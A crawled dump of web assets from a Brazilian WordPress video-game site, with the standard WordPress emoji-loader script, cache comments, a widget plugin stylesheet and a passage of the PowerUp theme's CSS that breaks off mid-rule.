const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rbsimportgames.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
<!--Cached using Nginx-Helper on 2026-02-01 11:26:07. It took 74 queries executed in 0,243 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->

--- FILE ---
content_type: text/css
request_url: https://rbsimportgames.com.br/wp-content/plugins/powerup-widgets/powerup-widgets.css?ver=1
body_size: 1229
content:
/*************************************************************
[TABLE OF CONTENTS]

- CUSTOM LATEST POST WIDGET
- CUSTOM LATEST COMMENTS WIDGET
*************************************************************/


/* CUSTOM LATEST POST WIDGET
**************************************************/
.powerup-latest-widget {
    position:relative;
    display:block;
    width:300px;
    height:100px;
    background-color:#222223;
    opacity:.85;
    
    -webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	transition:all .2s ease;
}
.powerup-latest-widget:hover {
    text-decoration:none;
    opacity:1;
}
/* title */
.powerup-latest-widget-post-title {
    position:absolute;
    left:113px;
    top:11px;
    padding-right:10px;
    font-weight:normal;
    color:#E1E1E7;
}
/* date */
.powerup-latest-widget-date {
    position:absolute;
    left:113px;
    bottom:10px;
    font-size:11px;
    font-weight:normal;
    color:#9A9A9A;
}
/* featured image */
.powerup-latest-widget .featured-image {
    position:relative;
    display:inline-block;
    width:100px;
    height:100px;
    background-color:#1C1C1D;
}
.widget_recent_entries .featured-image img {
    width:100%;
    height:auto;
    min-height:100px;
    margin:0;
    padding:0;
}
/* if no featured image */
.widget_recent_entries .no-feat-img {
    width:100%;
    height:100%;
}
.widget_recent_entries li {
    position:relative;
    height:100px;
    list-style-type:none;
    margin:0 0 15px 0;
    padding:0;
}
/* background line */
.powerup-latest-widget-bg-line {
    position:absolute;
    z-index:-1;
    content:'';
    top:5px;
    left:5px;
    display:block;
    width:300px;
    height:100px;
    border:1px solid rgba(255,255,255,0.07);
    
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
}
/* latest posts widget comment bubble positioning */
.widget_recent_entries .comment-count-bubble {
    position:absolute;
    top:-1px;
    left:-1px;
}
/* category markers wrapper */
.widget_recent_entries .category-markers-wrapper {
    z-index:1;
    right:204px;
    bottom:4px;
    height:18px;
}
/* video post marker */
.widget_recent_entries .category-markers-wrapper .video-post-marker {
    width:18px;
    height:18px;
}
.widget_recent_entries .category-markers-wrapper .video-post-marker::before {
    margin:6px 0 0 7px;
	border-top:3px solid transparent;
    border-bottom:3px solid transparent;
    /* tooltip color */
	border-left:5px solid #CACACB;
}
/* images post marker */
.widget_recent_entries .category-markers-wrapper .images-post-marker {
    width:18px;
    height:18px;
}
.widget_recent_entries .category-markers-wrapper .images-post-marker::before,
.widget_recent_entries .category-markers-wrapper .images-post-marker::after,
.widget_recent_entries .category-markers-wrapper .images-post-marker-inner::before,
.widget_recent_entries .category-markers-wrapper .images-post-marker-inner::after {
    top:6px;
    left:6px;
    width:2px;
    height:2px;
}
.widget_recent_entries .category-markers-wrapper .images-post-marker::before {
    top:6px;
    left:6px;
}
.widget_recent_entries .category-markers-wrapper .images-post-marker::after {
    top:6px;
    left:10px;
}
.widget_recent_entries .category-markers-wrapper .images-post-marker-inner::before {
    top:10px;
    left:6px;
}
.widget_recent_entries .category-markers-wrapper .images-post-marker-inner::after {
    top:10px;
    left:10px;
}
/* hover movement animation */
.powerup-latest-widget {
    -webkit-transform:translateX(0) translateY(0);
    -moz-transform:translateX(0) translateY(0);
    transform:translateX(0) translateY(0);
    
    -webkit-transition:all .6s ease;
	-moz-transition:all .6s ease;
	transition:all .6s ease;
}
.powerup-latest-widget:hover {
    -webkit-transform:translateX(-5px) translateY(-5px);
    -moz-transform:translateX(-5px) translateY(-5px);
    transform:translateX(-5px) translateY(-5px);
    
    -webkit-box-shadow:0px 0px 40px 0px rgba(0,0,0,0.4);
    -moz-box-shadow:0px 0px 40px 0px rgba(0,0,0,0.4);
    box-shadow:0px 0px 40px 0px rgba(0,0,0,0.4);
    
    -webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	transition:all .2s ease;
}
.widget_recent_entries .comment-count-bubble,
.widget_recent_entries .highlighted-post-marker,
.widget_recent_entries .category-markers-wrapper {
    -webkit-transform:translateX(0) translateY(0);
    -moz-transform:translateX(0) translateY(0);
    transform:translateX(0) translateY(0);
    
    -webkit-transition:all .6s ease;
	-moz-transition:all .6s ease;
	transition:all .6s ease;
}
.widget_recent_entries li:hover .comment-count-bubble,
.widget_recent_entries li:hover .highlighted-post-marker,
.widget_recent_entries li:hover .category-markers-wrapper {
    -webkit-transform:translateX(-5px) translateY(-5px);
    -moz-transform:translateX(-5px) translateY(-5px);
    transform:translateX(-5px) translateY(-5px);
    
    -webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	transition:all .2s ease;
}


/* CUSTOM LATEST COMMENTS WIDGET
**************************************************/
.powerup-custom-comments-widget li {
    position:relative;
    border-radius:2px;
    margin:0 0 22px 0;
    background-color:#212122;
}
.powerup-custom-comments-widget-wrapper {
    padding:11px 10px 14px 35px;
}
.powerup-widget-comment-author {
    color:#fff;
    font-weight:bold;
}
.powerup-widget-comment-excerpt {
    line-height:16px;
    color:#CFCDCD;
    padding:0 0 13px 0;
    display:block;
}
.powerup-widget-comment-title-prefix {
    float:left;
    margin-right:3px;
    color:#777778 !important;
}
.powerup-widget-comment-title {
    display:block;
    color:#8D8D90;
    font-size:10px;
    line-height:14px;
    
    -webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	transition:all .2s ease;
}
.powerup-custom-comments-widget li:hover .powerup-widget-comment-title { color:#DCA42B; }
/* quotation mark */
.powerup-custom-comments-widget li:before {
    content:'"';
    position:absolute;
    top:20px;
    left:11px;
	font-size:40px;
    color:#767778;
    pointer-events:none;
}
/* alternating tooltips */
.powerup-custom-comments-widget li:after {
    content:'';
    position:absolute;
    right:25px;
    bottom:-12px;
	width:0;
	height:0;
	border-right:19px solid transparent;

	/* tooltip color */
	border-top:14px solid #212122;
}
.powerup-custom-comments-widget li:nth-child(even)::after {
    right:auto;
    left:25px;
    border-right:none;
	border-left:19px solid transparent;
}
/* no underline */
.powerup-custom-comments-widget a,
.powerup-custom-comments-widget a:hover {
    text-decoration:none;
}


--- FILE ---
content_type: text/css
request_url: https://rbsimportgames.com.br/wp-content/themes/powerup/style.css
body_size: 19355
content:
/*
Theme Name: PowerUp
Version: 1.7
Author: Bonfire Themes
Author URI: http://bonfirethemes.com/
Theme URI: http://bonfirethemes.com/powerup/
Description: The Premium Video Game Theme for WordPress
Tags: custom-menu, blog, entertainment, news, editor-style, two-columns, footer-widgets, right-sidebar, featured-images, full-width-template, sticky-post, translation-ready
Text Domain: powerup
License: GNU GENERAL PUBLIC LICENSE, Version 2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/*************************************************************
[TABLE OF CONTENTS]

- GENERAL STYLING
- STRUCTURE
- LISTS
- POSTS, PAGES
- POST PAGINATION
- POST FORMATTING
- COMMENT COUNT
- 404 PAGE
- SHOWING TAGS/CATEGORIES/SEARCH RESULTS/AUTHOR
- HEADER
- LOGO
- MAIN NAV WRAPPER
- MAIN MENU BUTTON
- DROPDOWN MENU
- DROPDOWN MENU SOCIAL BAR
- HEADER TABS
- QUICKLINK + SEARCH FIELD
- HIGHLIGHTED POSTS
- TRENDING POSTS TICKER
- INDEX FEATURED CONTENT
- INDEX FEATURED CONTENT (alternate, slider)
- INDEX AD PLACEMENT
- INDEX FEATURED CONTENT BACKGROUND ELEMENT
- INDEX LOOP
- SIDEBAR
- WIDGETS
- SINGULAR
- CATEGORY, TAGS
- RELATED STORIES
- COMMENT AREA
- COMMENT FORM
- COMMENTS
- NAVIGATION (BLOG INDEX, CAT, etc.)
- SCROLLBAR STYLING (main site wrapper)
- SCROLLBAR STYLING (dropdown menu)
- FOOTER
- ICONS
- FEATURED CONTENT SWIPER CUSTOMIZATIONS
- SHORTCODE PLUGIN
- SHORTCODE IN FEATURED IMAGE AREA
- GALLERY LAYOUT, COLUMNS
- PHOTOSWIPE CUSTOMIZATIONS
- Z-INDEXES
- RESPONSIVE LAYOUT ADJUSTMENTS
- MISC
*************************************************************/


/* GENERAL STYLING
**************************************************/
body {
    font-size:12px;
    font-family:arial,tahoma,verdana;
    background-color:#0C0C0D;
}
html, body {
    margin:0;
    padding:0;
    width:100%;
    height:100%;
}
textarea:focus, input:focus {
	outline:0;
}
html, body, address, blockquote, div, dl, form, h1, h2, h3, h4, h5, h6, ol, p, pre, table, ul,
dd, dt, li, tbody, td, tfoot, th, thead, tr, button, del, ins, map, object,
a, abbr, acronym, b, bdo, big, br, cite, code, dfn, em, i, img, kbd, q, samp, small, span,
strong, sub, sup, tt, var, legend, fieldset, figure {
	margin: 0;
	padding: 0;
}
pre {
	white-space:pre-wrap;
	white-space:-moz-pre-wrap;
	white-space:-pre-wrap;
	white-space:-o-pre-wrap;
	word-wrap:break-word;
}
th {
	padding-right:15px;
}
dt {
	font-weight:bold;
}
dd {
	margin-bottom:10px;
}
img, fieldset {
	border: 0;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { 
    display: block;
}
/* text for screen readers */
.screen-reader-text {
	clip:rect(1px, 1px, 1px, 1px);
	position:absolute !important;
	height:1px;
	width:1px;
	overflow:hidden;
}
.screen-reader-text:focus {
	background-color:#f1f1f1;
	border-radius:3px;
	box-shadow:0 0 2px 2px rgba(0,0,0,0.6);
	clip:auto !important;
	color:#21759b;
	display:block;
	font-size:14px;
	font-size:0.875rem;
	font-weight:bold;
	height:auto;
	left:5px;
	line-height:400;
	padding:15px 23px 14px;
	text-decoration:none;
	top:5px;
	width:auto;
	z-index:100000; /* Above WP toolbar. */
}
a {
	/* remove the flickering effect of a tapped link when on a touch device */
	-webkit-tap-highlight-color:rgba(0,0,0,0);
	
	color:#6E87BA;
	text-decoration:none;
	outline:none;
	
	-webkit-transition:all .3s ease;
	-moz-transition:all .3s ease;
	transition:all .3s ease;
}
a:hover {
	text-decoration:underline;
}
p {
	margin:0 0 1.2em;
	padding:0;
}
small {
	font-size:12px;
}
blockquote {
    font-family:'Roboto',arial,verdana;
    position:relative;
	font-size:16px;
    font-weight:700;
	line-height:22px;
	padding:9px 15px 10px 15px;
    margin:10px 20px;
    border-left:2px solid #FFB714;
}
blockquote p {
    padding:0;
    margin:0;
}
blockquote span {
    display:block;
    margin-top:3px;
    font-weight:400;
    font-size:13px;
    line-height:12px;
    color:#918A8A;
}
blockquote::before {
    content:'"';
    position:absolute;
    color:#fff;
    top:10px;
    left:-11px;
    font-family:arial,tahoma,verdana;
    font-size:21px;
    background:#1C1C1D;
    padding:3px 0 0 5px;
    width:19px;
    height:19px;
    
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
}
.clear { clear:both; }
.left { float:left; }
.right { float:right; }
.textleft { text-align:left; }
.textright { text-align:right; }
.textcenter { text-align:center; }
.display-none { display:none; }
.tiny-divider {
    margin:25px 0;
    width:10px;
    height:1px;
    background-color:#3F3F40;
}


/* STRUCTURE
**************************************************/
.sitewrap {
    width:100%;
    height:100%;
    margin:0;
    padding:0;
    
    /* smooth scroll on touch devices */
	-webkit-overflow-scrolling:touch;
}
.sitewrap-inner {
    position:relative;
    background-color:#171718;
    margin-top:137px;
    min-height:calc(100% - 137px);
    border-top:1px solid #2A2C2E;
    
    -webkit-box-shadow:0px -2px 0px 0px rgba(0,0,0,1);
    -moz-box-shadow:0px -2px 0px 0px rgba(0,0,0,1);
    box-shadow:0px -2px 0px 0px rgba(0,0,0,1);
    
    background-image:url(images/bg-shade.png);
    background-repeat:repeat-x;
}
/* content wrapper */
.content-wrapper {
    position:relative;
    max-width:1091px;
	margin:60px auto 100px auto;
    padding:0 30px;
}
.content-wrapper::after {
  content:"";
  display:table;
  clear:both;
}
/* if no posts exist */
.powerup-no-posts-found {
    color:#99999A;
    padding:10px 17px;
}


/* LISTS
**************************************************/
.entry-content ul,
.entry-content ol {
	margin-bottom:20px;
}
.entry-content ul ul,
.entry-content ul ol {
	margin-bottom:0;
}
.entry-content ul li {
	margin:0 12px 0 18px;
	text-align:left;
}

.entry-content ol li {
	margin: 0 12px 0 21px;
	text-align:left;
}


/* POSTS, PAGES
**************************************************/
.post {
	margin:0;
	padding:0;
}
/* mini divider */
.mini-divider {
	border-bottom:2px solid #252525;
	width:45px;
	margin:20px 0 28px 0;
}


/* POST PAGINATION
**************************************************/
.link-pages p {
	color:#7C8184;
	margin:0 20px 30px 0;
}
.link-pages a {
	color:#A18B23;
	text-decoration:underline;
	border-bottom:none;
}
.link-pages a:hover {
	color:#272727;
	text-decoration:none;
	background-color:transparent;
}


/* POST FORMATTING
**************************************************/
img.alignleft, img.aligncenter, img.alignright, img.alignnone {
	padding:0;margin:0;
}
img.alignleft {
	padding-right:20px;
	padding-bottom:10px;
}
img.alignright {
	padding-left:20px;
	padding-bottom:10px;
}
img.aligncenter {
	margin:0 auto;
}
.alignleft {
	float:left;
	margin-right:30px;
}
.alignright {
	float:right;
	margin-left:30px;
}
.aligncenter {
	margin:0 auto;
	display:block;
}
.wp-caption {
	max-width:100%;
	margin:0;
	padding:0;
}
.wp-caption-text {
    color:#848486;
    margin:0 0 5px 5px;
}
.wp-caption.alignleft {
	text-align:left;
}
.wp-caption.alignright {
	text-align:right;
}
.wp-caption.aligncenter {
	text-align:center;
}
.wp-caption img {
	margin:0;
	padding:0;
}


/* COMMENT COUNT
**************************************************/
.comment-count {
	font-size:11px;
	padding:0 0 0 16px;
	
	text-align:left;
	text-transform:uppercase;
	letter-spacing:.025em;
}
/* links (front page) */
.comment-count a { color:#FE9100; }
.comment-count a:hover { text-decoration:underline; }
/* comment count (in bubble) */
.comment-count-bubble {
    position:absolute;
    z-index:10;
    top:5px;
    left:3px;
    pointer-events:none;
    width:19px;
    height:17px;
	background-color:#007BFF;
    opacity:1;
    font-family:'Rajdhani',sans-serif;
    font-weight:600;
    font-size:10px;
    line-height:12px;
    color:#fff;
    text-align:center;
    
    border-top-left-radius:1px;
    border-top-right-radius:1px;
    border-bottom-right-radius:1px;
    
    -webkit-text-shadow:2px 1px 0px rgba(0,0,0,0.25);
    -moz-text-shadow:2px 1px 0px rgba(0,0,0,0.25);
    text-shadow:2px 1px 0px rgba(0,0,0,0.25);
    
    -webkit-box-shadow:1px 1px 3px 0px rgba(0,0,0,0.55);
    -moz-box-shadow:1px 1px 3px 0px rgba(0,0,0,0.55);
    box-shadow:1px 1px 3px 0px rgba(0,0,0,0.55);
}
.comment-count-bubble span {
    position:relative;
    top:2px;
}
.comment-count-bubble::before {
    content:'';
    position:absolute;
    z-index:-1;
    top:0;
    left:0;
    width:calc(100% - 2px);
    height:calc(100% - 2px);
    margin:1px 0 0 1px;

    background:-moz-linear-gradient(top,rgba(0,0,0,0.1) 0%, rgba(0,0,0,0) 40%, rgba(0,0,0,0) 100%);
    background:-webkit-linear-gradient(top,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0) 40%,rgba(0,0,0,0) 100%);
    background:linear-gradient(to bottom,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0) 40%,rgba(0,0,0,0) 100%);
    filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6000000', endColorstr='#00000000',GradientType=0 );
}
.comment-count-bubble::after {
    content:'';
    position:absolute;
    bottom:-4px;
    left:0;
    width:0;
    height:0;
    border-style:solid;
    border-width:4px 4px 0 0;
    border-color:#007BFF transparent transparent transparent;
}
/* featured story comment bubble positioning */
.featured-image-wrapper .comment-count-bubble {
    top:auto;
    bottom:0;
    left:0;
}


/* 404 PAGE
**************************************************/
.error404 .content-wrapper { padding:0 20px; }
.error404 h1.entry-title {
	font-size:25px;
    color:#fff;
	line-height:30px;
    margin:0;
    padding:0;
}
.error404 .entry-content {
	max-width:727px;
	font-size:15px;
	line-height:23px;
	color:#89898A;
    margin:0;
    padding:0;
    background:none;
}
.button-404 {
    font-size:10px;
    color:#fff;
    display:inline-block;
    padding:12px 20px;
    margin:20px 0 0 0;
    background-color:#1066DE;
    border-radius:1px;
}


/* SHOWING TAGS/CATEGORIES/SEARCH RESULTS/AUTHOR
**************************************************/
.showing {
    height:79px;
    font-family:'Rajdhani',sans-serif;
    font-weight:700;
    font-size:18px;
    text-transform:uppercase;
    color:#fff;
    padding:33px 0 7px 15px;
    
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
}
.showing span {
    font-size:13px;
    display:block;
    color:#878788;
    text-transform:none;
    font-weight:500;
}
.tag-description {
	padding:0;
}
.tag-description p {
	padding:0;
}


/* HEADER
**************************************************/
.powerup-header-wrapper {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:137px;
    max-height:calc(100% - 30px) !important;
    
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
}
.powerup-header-background {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:137px;
    max-height:calc(100% - 30px) !important;
    
    background-image:url(images/header-bg.png);
    background-repeat:repeat-x;
    
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
}


/* LOGO
**************************************************/
.powerup-logo-wrapper {
    position:absolute;
    top:0;
    left:0;
}
/* if logo is text */
.powerup-logo-wrapper span {
    position:relative;
    top:35px;
    left:30px;
    font-size:25px;
    font-weight:500;
    color:#fff;
}
.powerup-logo-wrapper a:hover { text-decoration:none; }
/* if logo is image */
.powerup-logo-wrapper img {
    position:relative;
    top:20px;
    left:20px;
    width:auto;
    max-height:65px;
}


/* MAIN NAV WRAPPER
**************************************************/
.powerup-main-nav-wrapper {
    position:absolute;
    bottom:0;
    left:0;
    height:39px;
    padding:0 10px 0 8px;
    
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
}
.powerup-main-nav-button-prefix-wrapper {
    position:relative;
    top:0;
    padding-top:1px;
    display:inline-block;
    
    /* top bottom border */
    background-image:linear-gradient(to right, #3A3A3B 33%, rgba(255,255,255,0) 0%);
    background-position:top;
    background-size:3px 1px;
    background-repeat:repeat-x;
}


/* MAIN MENU BUTTON
**************************************************/
.powerup-menu-button-wrapper {
    position:relative;
    display:inline-block;
	min-width:25px;
    max-width:500px;
    margin:6px 6px 0 14px;
    padding-right:10px;
    height:26px;
	cursor:pointer;
	
	/* remove the flickering effect of a tapped link/button when on a touch device */
	-webkit-tap-highlight-color:rgba(0,0,0,0);
}
/* menu button text */
.powerup-menu-button-text {
    position:relative;
    top:-8px;
    font-family:'Rajdhani',sans-serif;
    font-weight:600;
    color:#B8B8B9;
    font-size:13px;
    display:inline-block;
    
    -webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
    
    /* prevent image highlighting when rapidly opening and closing menu */
    -webkit-user-select:none;       
    -moz-user-select:none;
    user-select:none;
}
/* menu button text */
.powerup-menu-button-wrapper:hover .powerup-menu-button-text { color:#fff; }
/* menu bars wrapper */
.powerup-menu-button-wrapper-inner {
    display:inline-block;
    width:26px;
    height:26px;
}
/* menu bars */
.powerup-menu-button {
    position:relative;
    top:12px;
    left:6px;
}
.powerup-menu-button-middle {
    position:relative;
    top:12px;
    left:6px;
    width:14px;
    height:2px;
    
    background-color:#686869;
}
.powerup-menu-button::before,
.powerup-menu-button::after {
    content:'';
    position:absolute;
    display:block;
    width:14px;
    height:2px;
    background-color:#686869;
}
.powerup-menu-button::before { top:-5px; }
.powerup-menu-button::after { top:5px; }        
/* menu button bars hover colors */
.powerup-menu-button-wrapper:hover .powerup-menu-button-middle,
.powerup-menu-button-wrapper:hover .powerup-menu-button::before,
.powerup-menu-button-wrapper:hover .powerup-menu-button::after { background-color:#fff; }
/* active bars colors */
.powerup-menu-button-active .powerup-menu-button-middle,
.powerup-menu-button-active .powerup-menu-button::before,
.powerup-menu-button-active .powerup-menu-button::after { background-color:#fff; }
/* active text label color */
.powerup-menu-button-active .powerup-menu-button-text {
	color:#fff;
}
/* animations */
.powerup-menu-button-middle,
.powerup-menu-button::before,
.powerup-menu-button::after {
    -webkit-transition:all .35s ease;
	-moz-transition:all .35s ease;
	transition:all .35s ease;
}
/* middle bar*/
.powerup-menu-button-active div.powerup-menu-button-middle {
    opacity:0;
    
    -webkit-transform:scaleX(0);
    -moz-transform:scaleX(0);
    transform:scaleX(0);
}
/* top bar*/
.powerup-menu-button-active .powerup-menu-button::before {
    -webkit-transform:translateY(5px) rotate(135deg);
    -moz-transform:translateY(5px) rotate(135deg);
    transform:translateY(5px) rotate(135deg);
}
/* bottom bar*/
.powerup-menu-button-active .powerup-menu-button::after {
    -webkit-transform:translateY(-5px) rotate(45deg);
    -moz-transform:translateY(-5px) rotate(45deg);
    transform:translateY(-5px) rotate(45deg);
}
/* menu tooltip */
.powerup-menu-tooltip {
    position:absolute;
    top:27px;
    left:7px;
    width:10px;
    height:10px;
    display:none;
}
.powerup-menu-button-active .powerup-menu-tooltip {
    display:inline;
}
.powerup-menu-tooltip:before {
    content:'';
    position:absolute;
	width:0;
	height:0;
	border-left:6px solid transparent;
	border-right:6px solid transparent;

	/* tooltip color */
	border-bottom:6px solid #202021;
}
             

/* DROPDOWN MENU
**************************************************/
/* main menu */
.powerup-by-bonfire-wrapper {
    position:absolute;
    top:137px;
    left:-1000%;
    margin:0;
    padding:0;
    width:225px;
    height:325px;
    overflow-y:auto;
    overflow-x:auto;
    
    /* for sticky on iOS (otherwise finger will have to be lifted before menubar sticks to top) */
    transform:translate3d(0px,0px,0px);
    -webkit-transform:translate3d(0px,0px,0px);
    
    -webkit-box-shadow:10px 10px 25px 0px rgba(0,0,0,0.35);
    -moz-box-shadow:10px 10px 25px 0px rgba(0,0,0,0.35);
    box-shadow:10px 10px 25px 0px rgba(0,0,0,0.35);
}
/* close button */
.powerup-close-button {
    position:fixed;
    z-index:10;
    width:23px;
    height:25px;
    top:16px;
    right:16px;
    display:none;
    cursor:pointer;
}
.powerup-close-button::before {
    position:relative;
    right:-10px;
    content:'';
    width:2px;
    height:26px;
    background-color:#747474;
    display:block;
    
    -webkit-transform:rotate(45deg);
    -moz-transform:rotate(45deg);
    transform:rotate(45deg);
}
.powerup-close-button::after {
    position:relative;
    right:-10px;
    top:-26px;
    content:'';
    width:2px;
    height:26px;
    background-color:#747474;
    display:block;
    
    -webkit-transform:rotate(-45deg);
    -moz-transform:rotate(-45deg);
    transform:rotate(-45deg);
}
/* dropdown menu background border */
.powerup-by-bonfire-bg-line {
    position:absolute;
    top:143px;
    left:-1000%;
    margin-left:5px;
    width:225px;
    height:325px;
    border:1px solid rgba(255,255,255,0.13);
    
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
}
.powerup-menu-active {
    left:16px;
}
.powerup-by-bonfire-wrapper-scrolled { position:fixed; top:65px; }
.powerup-by-bonfire {
    position:relative;
    width:100%;
    height:calc(100% - 49px);
    top:0;
    right:0;
    left:0;
    overflow-y:auto;
    overflow-x:hidden;
    background-color:#202021;
}
.smooth-scroll {
    /* smooth scroll on touch devices */
	-webkit-overflow-scrolling:touch;
}
.powerup-by-bonfire-inner {
    padding:3px 15px 6px 7px;
    -webkit-transform:translateY(25px);
    -moz-transform:translateY(25px);
    transform:translateY(25px);
    
    opacity:0;
    
    -webkit-transition:all .5s ease;
	-moz-transition:all .5s ease;
	transition:all .5s ease;
}
.powerup-menu-active .powerup-by-bonfire-inner {
    -webkit-transform:translateY(0);
	-moz-transform:translateY(0);
	transform:translateY(0);
    opacity:1;
}
/* main menu */
.powerup-by-bonfire ul {
	list-style-type:none;
	padding:0;
	margin:5px 0 0 0;
}
/* individual menu items */
.powerup-by-bonfire ul.menu > li {
	list-style-type:none;
	display:block;
	margin:0;
	padding:9px 0 11px 0;
    border-top:1px solid #343434;
}
.powerup-by-bonfire ul.menu li:first-child {
    border-top:none;
}
/* main menu item */
.powerup-by-bonfire ul.menu li a {
    font-weight:bold;
    color:#fff;
	margin:0 5px 0 8px;
	padding:0;
	text-decoration:none;
	letter-spacing:0;

	-webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	transition:all .2s ease;
}
/* main menu item hover */
.powerup-by-bonfire ul li a:hover,
.powerup-by-bonfire ul li.current-menu-item a:hover {
	text-decoration:underline;
}
/* sub-menu */
.powerup-by-bonfire ul.sub-menu {
    margin-top:4px;
    padding-left:8px;
    line-height:15px;
}
.powerup-by-bonfire .menu ul.sub-menu li {
	display:inline-block;
	margin:0;
	padding:0 8px 0 0;
    border-top:none;
}
.powerup-by-bonfire ul.sub-menu li a {
    position:relative;
    font-family:tahoma,arial,verdana;
    font-size:11px;
    font-weight:normal;
    line-height:17px;
    color:#B8B8BA;
	margin:0;
	padding:0;
	text-decoration:none;
	letter-spacing:0;

	-webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	transition:all .2s ease;
}
.powerup-by-bonfire ul.sub-menu li.menu-item-has-children > a:hover,
.powerup-by-bonfire ul.sub-menu li a:hover {
    color:#fff;
    text-decoration:underline;
}
.powerup-by-bonfire ul.sub-menu li a::after {
    position:absolute;
    right:-8px;
    display:inline-block;
    content:'|';
    color:#505051;
}
.powerup-by-bonfire ul.sub-menu li:last-child a::after {
    display:none;
}
/* menu description */
.powerup-by-bonfire ul.sub-menu .powerup-menu-item-description,
.powerup-menu-item-description:empty { display:none; }
.powerup-menu-item-description {
    font-family:tahoma,arial,verdana;
    font-size:11px;
    line-height:15px;
    color:#878789;
    padding:0;
    margin:4px 0 0 8px;
    display:block;
    cursor:default;
}
/* 2nd level sub-menu */
.powerup-by-bonfire ul.sub-menu li.menu-item-has-children > a {
    color:#949495;
    margin-right:3px;
}
.powerup-by-bonfire ul.sub-menu li.menu-item-has-children {
    display:inline;
}
.powerup-by-bonfire ul.sub-menu li.menu-item-has-children ul {
    display:inline;
    margin:0;
    padding:0;
}
.powerup-by-bonfire ul.sub-menu li.menu-item-has-children > a::after {
    content:':';
    color:#949495;
    right:-3px;
    display:inline-block;
}
.powerup-by-bonfire ul.sub-menu li.menu-item-has-children ul li {
    padding:0;
    margin:0 2px 0 0;
}
.powerup-by-bonfire ul.sub-menu li.menu-item-has-children ul li a::after {
    position:absolute;
    right:-4px;
    display:inline-block;
    content:',';
    color:#949495;
}
.powerup-by-bonfire ul.sub-menu li.menu-item-has-children ul li:last-child a::after {
    position:absolute;
    content:'|';
    right:-8px;
    color:#505051;
}
.powerup-by-bonfire ul.sub-menu li.menu-item-has-children:last-child ul li:last-child a::after {
    content:'';
}
/* shade at the bottom of the menu */
.powerup-by-bonfire-wrapper::before {
